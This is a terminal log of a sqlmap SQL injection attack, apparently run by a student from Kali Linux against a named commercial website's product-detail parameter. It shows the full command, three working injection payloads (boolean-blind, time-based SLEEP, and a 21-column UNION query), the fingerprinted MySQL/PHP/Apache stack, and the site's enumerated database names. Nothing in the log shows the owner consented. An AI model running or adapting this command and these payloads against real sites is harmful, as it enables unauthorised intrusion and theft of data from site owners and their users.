 ┌──(kali㉿B20DCAT173-Thanh-Kali)-[~]
└─$ sqlmap -u "http://tapiocafeedfood.com/?php=product_detail&id=311" -dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.6.7#stable}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
File System
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume n
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:40:27 /2022-09-19/
[22:40:27] [INFO] resuming back-end DBMS 'mysql'
[22:40:27] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=s627rnfbr0r...mlj3857hn0'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: php=product_detail&id=311 AND 5492=5492
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: php=product_detail&id=311 AND (SELECT 4754 FROM (SELECT(SLEEP(5)))kVxA)
    Type: UNION query
    Title: Generic UNION query (NULL) - 21 columns
    Payload: php=product_detail&id=-9735 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71786b6271,0x6e5a6d4e55664d42744d6346614c744f786855694950516467466c47744f4c615
17459496c6f6554,0x716b717671),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[22:40:31] [INFO] the back-end DBMS is MySQL
web application technology: PHP, Apache 2
back-end DBMS: MySQL >= 5.0.12
[22:40:31] [INFO] fetching database names
[22:40:33] [WARNING] reflective value(s) found and filtering out
available databases [2]:
[*] information_schema
[*] vietfarmgr_ha
[22:40:33] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/tapiocafeedfood.com'
[*] ending @ 22:40:33 /2022-09-19/